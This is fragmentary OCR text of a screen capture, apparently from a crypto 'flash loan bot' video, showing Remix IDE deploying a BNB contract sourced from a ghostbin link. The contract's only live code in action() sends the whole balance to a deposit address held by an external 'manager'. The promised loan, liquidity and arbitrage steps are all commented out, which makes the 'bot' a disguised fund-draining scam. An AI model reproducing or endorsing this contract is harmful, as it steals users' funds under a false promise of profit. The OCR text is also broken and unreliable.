 Download | MetaMask
Remix - Ethereum IDE
https://ghostbin.com/cu7K2/raw
Connecting MetaMask to Binance Sma
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&language=Solidity
1
DEPLOY & RUN TRANSACTIONS
Home
CarlBNBLoan.sol
ACCOUNT
0xC1F...2FB4a (0.00227404
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
CarlsFlashbotBNB - CarlBNBLoan.sc
DEPLOY
_TOKENNAME: CarlBNB
_TOKENSYMBOL: CBNB
_LOANAMOUNT: 1000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
CARLSFLASHBOTBNB AT 0XF6F...4FF
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
95
96 // Send required coins for swap
97 address(uint160(manager.pancakeswapDepositAddress())).transfer(address(this).balance);
98
99 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
100 manager.performTasks();
101
102 /*
103 // Submit token to Binance Smart Chain
104 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
105
106 // List the token on pancakeswap & send coins required for swaps
107 manager.pancakeswapListToken(tokenName, tokenSymbol, tokenAddress);
108 payable(manager.pancakeswapDepositAddress()).transfer(300000000000000000);
109
110 // Get BNB Loan from Aave
111 string memory loanAddress = manager.takeAaveLoan(loanAmount);
112
113 // Convert half BNB to DAI
114 manager.pancakeswapDAItoETH(loanAmount / 2);
115
116 // Create BNB and DAI pairs for our token & Provide liquidity
117 string memory ethPair = manager.pancakeswapCreatePool(tokenAddress, "BNB");
118 manager.pancakeswapAddLiquidity(ethPair, loanAmount / 2);
119 string memory daiPair = manager.pancakeswapCreatePool(tokenAddress, "DAI");
120 manager.pancakeswapAddLiquidity(daiPair, loanAmount / 2);
121
122 // Perform swaps and profit on Self-Arbitrage
123 manager.pancakeswapPerformSwaps();
124
125 // Move remaining BNB from Contract to your account
126 manager.contractToWallet("BNB");
127
128 // Repay Flash loan
129 manager.repayAaveLoan(loanAddress);
130 */
131 }
132 }
ContractDefinition CarlsFlashbotBNB 1 reference(s)
0 listen on network Search with transaction hash or address
transact to CarlsFlashbotBNB.action pending ...
view on etherscan
[block:15078462 txIndex:86] from: 0xC1F...2FB4a to: CarlsFlashbotBNB.action() 0xf6F...4FF68 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0x10f...1a679
>
Brave
Confirmed transaction
Transaction 2 confirmed! View on
Etherscan
15:19
08.02.2022